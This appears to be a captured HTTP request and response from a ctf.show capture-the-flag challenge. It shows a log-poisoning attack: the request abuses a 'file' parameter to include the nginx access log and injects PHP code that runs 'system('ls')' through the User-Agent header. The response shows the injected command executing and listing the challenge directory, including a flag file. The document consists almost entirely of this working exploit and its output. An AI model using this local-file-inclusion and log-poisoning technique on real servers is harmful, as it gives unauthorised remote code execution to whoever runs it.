 Request
Raw Params Headers Hex
GET /?file=/var/log/nginx/access.log HTTP/1.1
Host: 6887b7c3-d1ab-407b-bad8-29abc5921985.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101
Firefox/95.0 <?php system('ls');?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Mon, 10 Jan 2022 11:41:26 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 1026
172.12.0.5 - - [10/Jan/2022:11:35:38 +0000] "GET / HTTP/1.1" 200 2291
"http://6887b7c3-d1ab-407b-bad8-29abc5921985.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36"
172.12.0.5 - - [10/Jan/2022:11:36:04 +0000] "GET / HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0"
172.12.0.5 - - [10/Jan/2022:11:36:04 +0000] "GET /favicon.ico HTTP/1.1" 200 2291
"http://6887b7c3-d1ab-407b-bad8-29abc5921985.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0"
172.12.0.5 - - [10/Jan/2022:11:39:48 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 648 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0"
172.12.0.5 - - [10/Jan/2022:11:41:11 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 833 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0 fl0g.php
index.php
"